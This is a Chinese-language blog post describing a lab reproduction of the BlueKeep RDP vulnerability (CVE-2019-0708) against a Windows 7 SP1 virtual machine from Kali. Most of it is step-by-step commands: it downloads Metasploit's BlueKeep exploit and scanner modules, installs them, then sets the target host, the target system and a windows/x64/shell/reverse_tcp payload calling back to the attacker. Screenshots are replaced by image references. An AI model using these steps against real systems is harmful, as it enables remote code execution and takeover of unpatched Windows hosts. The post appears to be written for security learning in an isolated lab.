前几天从公众号看到了cve-2019-0708 poc 非蓝屏poc发布出来了,遂跟着复现一下。

具体地址忘记了,就百度了一个 blog 大家随便看看

好了开始

先给出 poc地址



环境:vm 15

kali 最新版 ,win7 sp1 企业版(关闭防火墙,开启远程桌面服务)

下载msf 需要替换和添加的rb脚本

1

2

3

4wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb替换原msf里部分rb脚本

1

2

3

4rdp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb

rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

这里强调一下,要把msf原有替换的rb脚本最好备份一下。



进入 msfconsole

重载模块reload_all



搜索cve_2019_0708_bluekeep_rce这个模块,关键词可以选择bluekeep或者0708



使用这个exp,并查看相关信息

1

2

3use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

show options

show info







设置rhosts ip (其实就是被攻击的ip即win7的),设置目标系统,目标系统有5个选项,可以根据实际情况来选,我这里的win7 是vm的虚拟机,所以选择3





设置payload及LHOST(反弹回连的ip即kali的ip)

set payload windows/x64/shell/reverse_tcp

再次运行一次options 看看设置参数





check检查下看看(其实也可以不用这一步,直接允许exploit或者run也可以)

看到提示了,表示有漏洞,可以进行下一步

至此,成功复现,注意win7版本,sp1 7601 不能是家庭版。